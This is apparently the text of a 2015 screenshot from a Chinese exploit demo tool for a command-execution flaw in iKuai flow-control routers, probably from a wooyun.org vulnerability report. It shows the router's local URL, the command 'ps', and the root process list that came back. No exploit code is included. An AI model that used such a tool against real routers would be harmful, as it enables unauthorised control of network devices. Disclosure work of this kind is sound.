 爱快流控路由器命令执行漏洞利用演示工具 2015.4.23
命令
URL http://192.168.1.1/
执行
命令 ps
回显
2015-04-27 10:12:16 执行命令回显如下
PID USER VSZ STAT COMMAND
1 root 1128 S init
2 root 0 SW [kthreadd]
3 root 0 SW< [ksoftirqd/0]
4 root 0 SW [kworker/0:0]
6 root 0 SW [migration/0]
7 root 0 SW< [khelper]
331 root 0 SW [sync_supers]
333 root 0 SW [bdi-default]
335 root 0 SW< [kblockd]
502 root 0 SW< [ata_sff]
513 root 0 SW [khubd]
641 root 0 SW [kswapd0]
705 root 0 SW [fsnotify_mark]
721 root 0 SW< [crypto]
811 root 0 SW< [iscsi_eh]
820 root 0 SW [kmpath_rdacd]
821 root 0 SW< [fc_exch_workque]
822 root 0 SW< [fc_rport_eq]
823 root 0 SW< [bnx2fc_l2_threa]
824 root 0 SW< [bnx2fc_thread/0]
928 root 0 SW [scsi_eh_0]
931 root 0 SW [scsi_eh_1]
934 root 0 SW [scsi_eh_2]
937 root 0 SW [scsi_eh_3]
940 root 0 SW [scsi_eh_4]
943 root 0 SW [scsi_eh_5]
946 root 0 SW [scsi_eh_6]
949 root 0 SW [scsi_eh_7]
www.wooyun.org